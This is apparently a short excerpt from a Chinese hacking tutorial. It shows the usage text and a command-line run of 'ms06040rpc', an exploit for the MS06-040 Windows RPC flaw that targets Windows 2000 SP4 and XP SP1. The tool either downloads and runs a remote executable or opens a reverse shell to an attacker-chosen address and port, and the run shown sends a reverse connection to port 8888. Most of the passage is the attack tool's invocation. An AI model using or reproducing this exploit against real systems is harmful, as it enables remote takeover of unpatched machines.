 >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
Usage: ms06040rpc <host> <download url> <os type>
ms06040rpc <host> <reverse addr> <revser port> <os type>
<download url>:
such as:http://192.168.0.128/test.exe
<reverse addr>:
your host ip address
<reverse port>:
your host listenning port
<os type<1/2>>:
1:win 2000sp4 2:win xpsp1
^Mika is telling you:don't play with fire!
图2.9
C:\Documents and Settings\XtaFlf\Desktop\ms06040rpc>ms06040rpc.exe 192.1.80.2 19
2.1.80.3 8888 1
^_^Mika is telling you:don't play with fire!^o^